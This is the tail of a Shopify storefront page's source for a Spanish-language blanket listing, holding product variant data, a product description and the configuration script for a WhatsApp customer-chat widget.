Doble","options":["Rojo","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496418625,"title":"Marfil \/ Doble","option1":"Marfil","option2":"Doble","option3":null,"sku":"-13","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Marfil \/ Doble","public_title":"Marfil \/ Doble","options":["Marfil","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496451393,"title":"Caqui \/ Doble","option1":"Caqui","option2":"Doble","option3":null,"sku":"-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Caqui \/ Doble","public_title":"Caqui \/ Doble","options":["Caqui","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496484161,"title":"Verde menta \/ Doble","option1":"Verde menta","option2":"Doble","option3":null,"sku":"-15","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Verde menta \/ Doble","public_title":"Verde menta \/ Doble","options":["Verde menta","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496516929,"title":"Lila \/ Doble","option1":"Lila","option2":"Doble","option3":null,"sku":"-16","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Lila \/ Doble","public_title":"Lila \/ Doble","options":["Lila","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496549697,"title":"Azul oscura \/ Doble","option1":"Azul oscura","option2":"Doble","option3":null,"sku":"-17","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul oscura \/ Doble","public_title":"Azul oscura \/ Doble","options":["Azul oscura","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496582465,"title":"Azul rey \/ Doble","option1":"Azul rey","option2":"Doble","option3":null,"sku":"-18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul rey \/ Doble","public_title":"Azul rey \/ Doble","options":["Azul rey","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496615233,"title":"Negro \/ Doble","option1":"Negro","option2":"Doble","option3":null,"sku":"-19","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Negro \/ Doble","public_title":"Negro \/ Doble","options":["Negro","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496648001,"title":"Blanco \/ Doble","option1":"Blanco","option2":"Doble","option3":null,"sku":"-20","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Blanco \/ Doble","public_title":"Blanco \/ Doble","options":["Blanco","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016","\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033","\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047","\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083","\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100","\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129","\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158","\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176","\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186","\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199","\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211","\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234"],"featured_image":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","options":["COLOR","TALLAS"],"media":[{"alt":null,"id":37915107721537,"position":1,"preview_image":{"aspect_ratio":1.786,"height":280,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"aspect_ratio":1.786,"height":280,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","width":500},{"alt":null,"id":37915113849153,"position":2,"preview_image":{"aspect_ratio":1.618,"height":309,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016"},"aspect_ratio":1.618,"height":309,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016","width":500},{"alt":null,"id":37915118272833,"position":3,"preview_image":{"aspect_ratio":1.266,"height":395,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033"},"aspect_ratio":1.266,"height":395,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033","width":500},{"alt":null,"id":37915120566593,"position":4,"preview_image":{"aspect_ratio":1.667,"height":300,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047"},"aspect_ratio":1.667,"height":300,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047","width":500},{"alt":null,"id":37915125743937,"position":5,"preview_image":{"aspect_ratio":1.786,"height":280,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065"},"aspect_ratio":1.786,"height":280,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065","width":500},{"alt":null,"id":37915129053505,"position":6,"preview_image":{"aspect_ratio":1.901,"height":263,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083"},"aspect_ratio":1.901,"height":263,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083","width":500},{"alt":null,"id":37915132723521,"position":7,"preview_image":{"aspect_ratio":1.661,"height":301,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100"},"aspect_ratio":1.661,"height":301,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100","width":500},{"alt":null,"id":37915136557377,"position":8,"preview_image":{"aspect_ratio":1.466,"height":341,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117"},"aspect_ratio":1.466,"height":341,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117","width":500},{"alt":null,"id":37915136983361,"position":9,"preview_image":{"aspect_ratio":1.276,"height":392,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129"},"aspect_ratio":1.276,"height":392,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129","width":500},{"alt":null,"id":37915140817217,"position":10,"preview_image":{"aspect_ratio":1.25,"height":400,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143"},"aspect_ratio":1.25,"height":400,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143","width":500},{"alt":null,"id":37915144028481,"position":11,"preview_image":{"aspect_ratio":1.618,"height":309,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158"},"aspect_ratio":1.618,"height":309,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158","width":500},{"alt":null,"id":37915146486081,"position":12,"preview_image":{"aspect_ratio":1.73,"height":289,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176"},"aspect_ratio":1.73,"height":289,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176","width":500},{"alt":null,"id":37915147764033,"position":13,"preview_image":{"aspect_ratio":1.706,"height":293,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186"},"aspect_ratio":1.706,"height":293,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186","width":500},{"alt":null,"id":37915148484929,"position":14,"preview_image":{"aspect_ratio":1.348,"height":371,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199"},"aspect_ratio":1.348,"height":371,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199","width":500},{"alt":null,"id":37915149074753,"position":15,"preview_image":{"aspect_ratio":1.582,"height":316,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211"},"aspect_ratio":1.582,"height":316,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211","width":500},{"alt":null,"id":37915151696193,"position":16,"preview_image":{"aspect_ratio":1.393,"height":359,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234"},"aspect_ratio":1.393,"height":359,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡No más noches de insomnio debido al frío!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCon esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/1_c.webp?v=1713907543\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/2.webp?v=1713907570\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/3_c.gif?v=1713907596\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/4c.webp?v=1713907625\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/5c.webp?v=1713907639\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/6c.gif?v=1713907665\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/7c.webp?v=1713907688\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch2\u003e\u003cspan\u003eCONTENIDO DE TU COMPRA\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch2\u003e\u003cspan\u003e \u003cb\u003e1 Cobija piel de ángel\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch4\u003eMedidas: 207 cm de largo y 196 cm de Ancho \u003c\/h4\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/final_c.webp?v=1713907737\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = `¡Escríbenos!`;sgwaWidgetDescription = `Si tienes dudas con tu compra escríbenos.`;sgwaWidgetResponseText = `Nuestra asesora te responderá en minutos.`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2DB742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 0;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 85;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66c66244d852b099323e57fa", "accountName"=>"Valen", "avatar"=>"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/smiling-young-woman-headphones-microphone-600nw-2195161163.webp?v=1724277298", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+573215897191", "predefinedText"=>"Hola me interesa el producto [njwa_page_title] que vi en la página [njwa_page_url]", "title"=>"Servicio al Cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-05:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66c66244d852b099323e57fa", "accountName"=>"Valen", "avatar"=>"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/smiling-young-woman-headphones-microphone-600nw-2195161163.webp?v=1724277298", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+573215897191", "predefinedText"=>"Hola me interesa el producto [njwa_page_title] que vi en la página [njwa_page_url]", "title"=>"Servicio al Cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-05:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>
